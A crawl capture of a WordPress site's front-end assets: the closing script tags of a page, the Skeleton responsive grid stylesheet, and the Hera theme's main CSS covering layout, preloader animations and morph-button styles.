<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/counterup.js?ver=1.0.0" id="hera-counterup-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/tipper.js?ver=1.0.0" id="hera-tipper-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.bxslider.min.js?ver=1.0.0" id="hera-bxslider-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/scrollReveal.js?ver=1.0.0" id="hera-scrollReveal-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.fitvids.js?ver=1.0.0" id="hera-fitvids-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/YTPlayer.js?ver=1.0.0" id="hera-YTPlayer-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.nicescroll.min.js?ver=1.0.0" id="hera-nicescroll-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0" id="hera-template-js"></script>
</body>
</html>						


--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/css/skeleton.css?ver=6.7.4
body_size: 17863
content:
    
/*
* Skeleton V1.2 improved by IG Design
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    
    #Base 1200 Grid
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */
    
    /* #Base 1200 Grid
    ================================================== */    
    .container                             { position: relative; width: 1200px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns              { float: left; display: inline; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px;}
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 80px;  }
    .container .two.columns                     { width: 180px; }
    .container .three.columns                   { width: 280px; }
    .container .four.columns                    { width: 380px; }
    .container .five.columns                    { width: 480px; }
    .container .six.columns                     { width: 580px; }
    .container .seven.columns                   { width: 680px; }
    .container .eight.columns                   { width: 780px; }
    .container .nine.columns                    { width: 880px; }
    .container .ten.columns                     { width: 980px; }
    .container .eleven.columns                  { width: 1080px; }
    .container .twelve.columns                  { width: 1180px; }

    .container .one-fifth.column                { width: 220px; }
    .container .two-fifths.column               { width: 460px; }
    .container .three-fifths.column                { width: 700px; }
    .container .four-fifths.column               { width: 940px; }
    
    /* Full Width Column % */
    .row .one.columns,                     
    .row .two.columns,                  
    .row .three.columns,                   
    .row .four.columns,                    
    .row .five.columns,                    
    .row .six.columns,                     
    .row .seven.columns,                  
    .row .eight.columns,                   
    .row .nine.columns,                    
    .row .ten.columns,                     
    .row .eleven.columns,                 
    .row .twelve.columns  {float: left;}
    
    .row .one.columns                     { width: 8.333333333333332%; }
    .row .two.columns                     { width: 16.666666666666664%; }
    .row .three.columns                   { width: 25%; }
    .row .four.columns                    { width: 33.33333333333333%; }
    .row .five.columns                    { width: 41.66666666666667%; }
    .row .six.columns                     { width: 50%; }
    .row .seven.columns                   { width: 58.333333333333336%; }
    .row .eight.columns                   { width: 66.66666666666666%; }
    .row .nine.columns                    { width: 75%; }
    .row .ten.columns                     { width: 83.33333333333334%; }
    .row .eleven.columns                  { width: 91.66666666666666%; }
    .row .twelve.columns                  { width: 100%; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 100px;  }
    .container .offset-by-two                   { padding-left: 200px; }
    .container .offset-by-three                 { padding-left: 300px; }
    .container .offset-by-four                  { padding-left: 400px; }
    .container .offset-by-five                  { padding-left: 500px; }
    .container .offset-by-six                   { padding-left: 600px; }
    .container .offset-by-seven                 { padding-left: 700px; }
    .container .offset-by-eight                 { padding-left: 800px; }
    .container .offset-by-nine                  { padding-left: 900px; }
    .container .offset-by-ten                   { padding-left: 1000px; }
    .container .offset-by-eleven                { padding-left: 1100px; }   
    

    /* #Base 960 Grid
    ================================================== */

    @media only screen and (min-width: 960px) and (max-width: 1199px) {
        .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
        .container .column,
        .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px;}
        .row                                        { margin-bottom: 20px; }

        /* Nested Column Classes */
        .column.alpha, .columns.alpha               { margin-left: 0; }
        .column.omega, .columns.omega               { margin-right: 0; }

        /* Base Grid */
        .container .one.column,
        .container .one.columns                     { width: 60px;  }
        .container .two.columns                     { width: 140px; }
        .container .three.columns                   { width: 220px; }
        .container .four.columns                    { width: 300px; }
        .container .five.columns                    { width: 380px; }
        .container .six.columns                     { width: 460px; }
        .container .seven.columns                   { width: 540px; }
        .container .eight.columns                   { width: 620px; }
        .container .nine.columns                    { width: 700px; }
        .container .ten.columns                     { width: 780px; }
        .container .eleven.columns                  { width: 860px; }
        .container .twelve.columns                  { width: 940px; }
        
        .container .one-fifth.column                { width: 172px; }
        .container .two-fifths.column               { width: 364px; }
        .container .three-fifths.column                { width: 556px; }
        .container .four-fifths.column               { width: 748px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                                            
        .row .four.columns,                    
        .row .five.columns,                                              
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}
        .row .six.columns, .row .three.columns{float: left;width: 50%;}

        /* Offsets */
        .container .offset-by-one                   { padding-left: 80px;  }
        .container .offset-by-two                   { padding-left: 160px; }
        .container .offset-by-three                 { padding-left: 240px; }
        .container .offset-by-four                  { padding-left: 320px; }
        .container .offset-by-five                  { padding-left: 400px; }
        .container .offset-by-six                   { padding-left: 480px; }
        .container .offset-by-seven                 { padding-left: 560px; }
        .container .offset-by-eight                 { padding-left: 640px; }
        .container .offset-by-nine                  { padding-left: 720px; }
        .container .offset-by-ten                   { padding-left: 800px; }
        .container .offset-by-eleven                { padding-left: 880px; }
    }


    /* #Tablet (Portrait)
    ================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
        .container                                  { width: 768px; }
        .container .column,
        .container .columns                         { margin-left: 10px; margin-right: 10px;  margin-top: 10px; margin-bottom: 10px;}
        .column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
        .alpha.omega                                { margin-left: 0; margin-right: 0; }
        .container .one.column,
        .container .one.columns                     { width: 44px; }
        .container .two.columns                     { width: 108px; }
        .container .three.columns                   { width: 172px; }
        .container .four.columns                    { width: 236px; }
        .container .five.columns                    { width: 300px; }
        .container .six.columns                     { width: 364px; }
        .container .seven.columns                   { width: 428px; }
        .container .eight.columns                   { width: 492px; }
        .container .nine.columns                    { width: 556px; }
        .container .ten.columns                     { width: 620px; }
        .container .eleven.columns                  { width: 684px; }
        .container .twelve.columns                  { width: 748px; }
        
        .container .one-fifth.column                { width: 133.6px; }
        .container .two-fifths.column               { width: 287.2px; }
        .container .three-fifths.column                { width: 440.8px; }
        .container .four-fifths.column               { width: 594.4px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}

        /* Offsets */
        .container .offset-by-one                   { padding-left: 64px; }
        .container .offset-by-two                   { padding-left: 128px; }
        .container .offset-by-three                 { padding-left: 192px; }
        .container .offset-by-four                  { padding-left: 256px; }
        .container .offset-by-five                  { padding-left: 320px; }
        .container .offset-by-six                   { padding-left: 384px; }
        .container .offset-by-seven                 { padding-left: 448px; }
        .container .offset-by-eight                 { padding-left: 512px; }
        .container .offset-by-nine                  { padding-left: 576px; }
        .container .offset-by-ten                   { padding-left: 640px; }
        .container .offset-by-eleven                { padding-left: 704px; }
    }


    /*  #Mobile (Portrait)
    ================================================== */
    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container { width: 420px; }
        .container .columns,
        .container .column {  margin-left: 0; margin-right: 0; margin-top: 10px; margin-bottom: 10px;}
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .one-fifth.column,
        .container .two-fifths.column,
        .container .three-fifths.column, 
        .container .four-fifths.column  { width: 420px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}
        
        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left: 0; }

    }

    /* #Mobile 
    ================================================== */

    @media only screen and (min-width: 320px) and (max-width: 479px) {
        .container { width: 300px; }
        .container .columns,
        .container .column {  margin-left: 0; margin-right: 0;  margin-top: 10px; margin-bottom: 10px;}
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .one-fifth.column,
        .container .two-fifths.column,
        .container .three-fifths.column, 
        .container .four-fifths.column { width: 300px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left: 0; }
    }


    /* #Mobile (Landscape)
    ================================================== */

    /* Note: Design for a width of 320px */
    @media only screen and (max-width: 319px) {
        .container { width: 220px; }
        .container .columns,
        .container .column { margin-left: 0; margin-right: 0; margin-top: 10px; margin-bottom: 10px;}
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .one-fifth.column,
        .container .two-fifths.column,
        .container .three-fifths.column, 
        .container .four-fifths.column { width: 220px; }
        
        /* Full Width Column % */
        .row .one.columns,                     
        .row .two.columns,                  
        .row .three.columns,                   
        .row .four.columns,                    
        .row .five.columns,                    
        .row .six.columns,                     
        .row .seven.columns,                  
        .row .eight.columns,                   
        .row .nine.columns,                    
        .row .ten.columns,                     
        .row .eleven.columns,                 
        .row .twelve.columns  {float: left;width: 100%;}

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven { padding-left: 0; }
    }

    /* #Clearing
    ================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03
body_size: 103052
content:
/*

Theme Name: Hera

Theme URI: http://demo.vegatheme.com/hera

Author: OceanThemes Team

Author URI: http://vegatheme.com

Description: In 2015, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.

Version: 2.0

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

Text Domain: hera



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/



/* #Loading Logo - Line 57================================== */  

/* #Navigation - Line 210=================================== */ 

/* #Home - Line 805========================================= */ 

/* #All Sections - Line 1001================================ */  

/* #Video Fullscreen - Line 1217============================ */  

/* #Work - Line 1263======================================== */  

/* #Ajax Projects Expander Styles - Line 1719=============== */ 

/* #Single Projects - Line 1884============================= */  

/* #Buttons - Line 1909===================================== */  

/* #Embed Videos - Line 2050================================ */  

/* #Tabs - Line 2065======================================== */   

/* #Icons - Line 2325======================================= */   

/* #Blockquotes - Line 2347================================= */  

/* #Pricing Tables - Line 2457============================== */  

/* #Shop - Line 3209======================================== */  

/* #Shop Single - Line 3465================================= */  

/* #Tooltip Shop - Line 3643================================ */ 

/* #Blog - Line 3753======================================== */  

/* #Call To Action - Line 4874============================== */  

/* #Blockquotes - Line 4958================================= */   

/* #Logos - Line 5019======================================= */   

/* #Carousels - Line 5147=================================== */    

/* #Lightboxe - Line 5207=================================== */    

/* #Coming soon - Line 5228================================= */   

/* #Alerts - Line 5256====================================== */    

/* #Our Office - Line 5314================================== */   

/* #Team - Line 5353======================================== */  

/* #Team Tooltip - Line 5479================================ */  

/* #Skills - Line 5588====================================== */  

/* #Services - Line 5757==================================== */  

/* #Accordion - Line 5880=================================== */  

/* #Counters - Line 5964==================================== */  

/* #Contact - Line 6035===================================== */   

/* #App Showcase - Line 6304================================ */  

/* #Footer - Line 6856====================================== */   

/* #Points of Interest - Line 6965========================== */  

/* #Parallax Sections - Line 7334=========================== */   

/* #Timeline - Line 7727==================================== */ 

/* #More Features - Line 8137=============================== */

/* #Media Queries - Line 8878=============================== */  

/* #Loading Logo

================================================== */

/**** Start Reset CSS For WordPress ****/
.alignnone {max-width: 100%;height: auto;}
.wp-caption.alignnone img {max-width: 100%;height: auto;}
.align-center {
  width: 100%;
  text-align: center;
}
.align-right {text-align:right;}
.align-left {text-align: left;}
.fleft {float: left;}
.fright {float: right;}
a, a:hover, a:active, a:focus {
     outline: 0;
}
table,
th,
td {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
  padding: 10px 20px;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}
dl {
  margin-bottom: 24px;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 24px;
}
/* Alignment */

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
  margin: 7px 14px 7px 0;
  text-align: left;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px;
}
blockquote cite, p cite {display: inline-block;margin: 10px 0px;font-style: italic;color: #101010;font-weight: bold;}
.wp-caption.alignright {
  margin: 7px 0 7px 14px;
  text-align: right;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px;
}
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
  color: #767676;
}
.gallery-caption {}
.bypostauthor{}
.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
}

div.wp-caption .wp-caption-text {
  padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0;
}

.wp-smiley {
  border: 0;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
pre, code {
    background-color: #F9F9F9;
    border-color: rgba(180,180,180,1);
    border-style: solid;
    border-width: 0px 0px 0px 4px;
    display: block;
    font-family: 'Open Sans', sans-serif;font-weight: 300;
    font-size: 14px;
    padding: 10px;
    margin-top:20px;
    margin-left:20px;
    margin-right:20px;
    overflow: auto;
}
.textwidget select {
  max-width: 100%;
}
.textwidget img {height: auto;}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.widget_calendar {float: none;}
#wp-calendar {width: 100%; }
#wp-calendar caption { 
    background: none repeat scroll 0 0 #E9E9E9;
    color: #333333;
    font-size: 16px;
    padding: 10px 0;
    text-align: center; 
}
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th {
    border: 1px solid #E9E9E9;
    font-size: 13px;
    padding: 8px 0;
    text-align: center;
    vertical-align: middle;
}
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #E9E9E9; text-align: center; padding:8px;}
#wp-calendar tbody td#today {background: #cbab82;color: #fff;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot {border: 1px solid #E9E9E9;}
#wp-calendar tfoot #next { font-size: 12px; text-transform: uppercase; text-align: right; color: #cbab82;}
#wp-calendar tfoot #prev { font-size: 12px; text-transform: uppercase; padding-top: 10px; color: #cbab82;}

/**** End Reset CSS For WordPress ****/

/* #PAGE LOAD */

body.royal_loader {

    background: none;

    visibility: hidden;

}

#royal_preloader {

    font-family: Arial;

    font-size: 12px;

    visibility: visible;

    position: fixed;

    top: 0px;

    right: 0px;

    bottom: 0px;

    left: 0px;

    z-index: 9999999999;

    -webkit-transition: opacity 0.2s linear 0.8s;

       -moz-transition: opacity 0.2s linear 0.8s;

        -ms-transition: opacity 0.2s linear 0.8s;

         -o-transition: opacity 0.2s linear 0.8s;

            transition: opacity 0.2s linear 0.8s;

}

#royal_preloader.complete {

    opacity: 0;

}

#royal_preloader .background {

    position: absolute;

    top: 0px;

    bottom: 0px;

    left: 0px;

    right: 0px;

    background-color: #000000;

    -webkit-transition: background 0.5s linear;

       -moz-transition: background 0.5s linear;

        -ms-transition: background 0.5s linear;

         -o-transition: background 0.5s linear;

            transition: background 0.5s linear;

}

#royal_preloader.number .name {

    position: absolute;

    top: 20%;

    left: 0px;

    right: 0px;

    text-transform: uppercase;

    color: #000;

    text-align: center;

    opacity: 0;

    -webkit-transition: -webkit-transform 0.3s linear;

       -moz-transition: -moz-transform 0.3s linear;

        -ms-transition: -ms-transform 0.3s linear;

         -o-transition: -o-transform 0.3s linear;

            transition: transform 0.3s linear;

    -webkit-animation: fly 0.3s;

       -moz-animation: fly 0.3s;

        -ms-animation: fly 0.3s;

         -o-animation: fly 0.3s;

            animation: fly 0.3s;

}

#royal_preloader.number .percentage {

    color: #fff;

    font-family: 'Lato', sans-serif;

    font-weight:400;

    text-align: center;

    margin: -35px 0px 0px -110px;    

    background-repeat: no-repeat;

    background-position: 50% 0;

    background-size:150px 60px;

    padding-top: 75px;

    width: 220px;

    position: absolute;

    font-size: 16px;

    top: 50%;

    left: 50%;

    -webkit-transition: all 0.3s linear 0.5s;

       -moz-transition: all 0.3s linear 0.5s;

        -ms-transition: all 0.3s linear 0.5s;

         -o-transition: all 0.3s linear 0.5s;

            transition: all 0.3s linear 0.5s;

}

#royal_preloader.text .loader {

    position: absolute;

  font-family: 'Lato', sans-serif;

  font-weight:600;
  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  text-transform:uppercase;

    top: 50%;

    left: 50%;

    height: 40px;

    line-height: 40px;

    margin-top: -20px;

    letter-spacing: 3px;

    font-size: 18px;

    white-space: nowrap;

}

#royal_preloader.text .loader div {

    position: absolute;

    top: 0px;

    right: 0px;

    bottom: 0px;

    left: 0%;

    background-color: #000000;

    opacity: 0.7;

    filter: alpha(opacity=70);

    -webkit-transition: left 0.3s linear;

       -moz-transition: left 0.3s linear;

        -ms-transition: left 0.3s linear;

         -o-transition: left 0.3s linear;

            transition: left 0.3s linear;

}

#royal_preloader.logo .loader {

    width: 140px;

    height: 40px;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -70px 0px 0px -20px;

    overflow: hidden;

    background-position: 50% 50%;

    background-repeat: no-repeat;

    background-size: cover;

}

#royal_preloader.logo .loader div {

    position: absolute;

    bottom: 0%;

    left: 0px;

    right: 0px;

    height: 100%;

    opacity: 0.7;

    filter: alpha(opacity=70);

    -webkit-transition: bottom 0.3s linear;

       -moz-transition: bottom 0.3s linear;

        -ms-transition: bottom 0.3s linear;

         -o-transition: bottom 0.3s linear;

            transition: bottom 0.3s linear;

}

#royal_preloader.logo .percentage {

    position: absolute;

    width: 80px;

    height: 40px;

    line-height: 40px;

    top: 50%;

    left: 50%;

    margin: 40px 0px 0px -40px;

    color: #000;

    text-align: center;

    font-family: Arial;

    font-size: 12px;

    font-weight: bold;

}



@-webkit-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-moz-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-ms-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@-o-keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

@keyframes fly {

    0% { opacity: 0; top: 50%; }

    20% {opacity: 1; top: 40%; }

    100% { opacity: 0; top: 20%;}

}

.page-overlay {
  display:none;
  width: 120px;
  height: 120px;
  background:url(images/page-loader.gif) center no-repeat #fff;
  border-radius:10px;
  position: fixed;
  top:0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index:10000;
  margin: auto;
}

/* Morph Button: Default Styles */
.morph-button {
  position: absolute;
  display: block;
  margin: 0 auto;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

@font-face {

  font-weight: normal;

  font-style: normal;

  font-family: 'awesome';

  src:url('./fonts/awesome/fontawesome-webfont.eot');

  src:url('./fonts/awesome/fontawesome-webfont.eot') format('embedded-opentype'),

    url('./fonts/awesome/fontawesome-webfont.woff') format('woff'),

    url('./fonts/awesome/fontawesome-webfont.ttf') format('truetype'),

    url('./fonts/awesome/fontawesome-webfont.svg') format('svg');

}

.morph-button > button {

  position: fixed;

  top:30px;

  left:30px;
  margin-top: 0px;

  z-index:100;

  padding: 0 5px;

  font-family: 'awesome';

  font-size:14px;

  border: none;

  width:60px;

  height:60px;

  background-color: rgba(0,0,0,.8);

  color: #fff;

  text-transform: uppercase;

  cursor:pointer;

  letter-spacing: 1px;

  font-weight: 700;

  line-height: 60px;

  overflow: hidden;

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

}

.morph-button > button:hover {

  color: #999494;

}

.morph-button > button:before {

  -webkit-transition: all .3s ease-in-out;

  -moz-transition: all .3s ease-in-out;

  -o-transition: all .3s ease-in-out;

  transition: all .3s ease-in-out;

  content: "\f0c9";

}

.morph-button.open > button {

  pointer-events: none;

}



.morph-content {

  pointer-events: none;

  overflow:hidden;

  width:100%;

  height:100%;

}



.morph-button.open .morph-content {

  pointer-events: auto;

}



/* Common styles for overlay and modal type (fixed morph) */

.morph-button-fixed,

.morph-button-fixed .morph-content {

  width: 300px;

  height: 60px;

}



.morph-button-fixed > button {

  z-index: 1000;

  -webkit-transition: opacity 0.1s 0.5s;

  transition: opacity 0.1s 0.5s;

}



.morph-button-fixed.open > button {

  opacity: 0;

  -webkit-transition: opacity 0.1s;

  transition: opacity 0.1s;

}



.morph-button-fixed .morph-content {

  position: fixed;

  z-index: 900;

  opacity: 0;

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}



.morph-button-fixed.open .morph-content {

  opacity: 1;

}



.morph-button-fixed .morph-content > div {

  visibility: hidden;

  height: 0;

  opacity: 0;

  -webkit-transition: opacity 0.1s, visibility 0s 0.1s, height 0s 0.1s;

  transition: opacity 0.1s, visibility 0s 0.1s, height 0s 0.1s;

}



.morph-button-fixed.open .morph-content > div {

  visibility: visible;

  height: auto;

  opacity: 1;

  -webkit-transition: opacity 0.3s 0.5s;

  transition: opacity 0.3s 0.5s;

}



.morph-button-fixed.active > button {

  z-index: 2000;

}



.morph-button-fixed.active .morph-content {

  z-index: 10000;

}



/* Transitions for overlay button and sidebar button */

.morph-button-overlay .morph-content,

.morph-button-sidebar .morph-content {

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

}



.morph-button-overlay.open .morph-content,

.morph-button-sidebar.open .morph-content {

  -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s;

  transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s; 

}



/* Morph Button Style: Overlay */

.morph-button.morph-button-overlay {

  margin: 30px auto;

}



.morph-button-overlay .morph-content {

  overflow: hidden;

  background: rgba(0,0,0,.9);

}



.morph-button-overlay.open .morph-content {

  top: 0 !important;

  left: 0 !important;

  width: 100%;

  height: 100%;

}



/* Morph Button Style: Modal */

.morph-button-modal::before {

  position: fixed;

  top: 0;

  left: 0;

  z-index: 800;

  width: 100%;

  height: 100%;

  background: rgba(0,0,0,0.5);

  content: '';

  opacity: 0;

  -webkit-transition: opacity 0.5s;

  transition: opacity 0.5s;

  pointer-events: none;

}



.morph-button-modal.open::before {

  opacity: 1;

  pointer-events: auto;

}



.morph-button-modal.active::before {

  z-index: 1800;

}



.morph-button-modal .morph-content {

  overflow: hidden;

  -webkit-transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: opacity 0.3s 0.5s, width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}



.morph-button-modal.open .morph-content {

  top: 50% !important;

  left: 50% !important;

  margin: -210px 0 0 -300px;

  width: 600px;

  height: 420px;

  -webkit-transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

  transition: width 0.4s 0.1s, height 0.4s 0.1s, top 0.4s 0.1s, left 0.4s 0.1s, margin 0.4s 0.1s;

}





/* Let's add some nice easing for all cases */

.morph-button .morph-content,

.morph-button.open .morph-content,

.morph-button-modal-4 .morph-clone {

  -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);

  transition-timing-function: cubic-bezier(0.7,0,0.3,1);

}



/* Helper classes */

.noscroll {

  overflow: hidden;

}



.morph-button-overlay.scroll .morph-content {

  overflow-y: scroll;

}



.morph-button-sidebar.scroll .morph-content {

  overflow: auto;

}



/* No JS fallback: let's hide the button and show the content */

.no-js .morph-button > button {

  display: none;

}



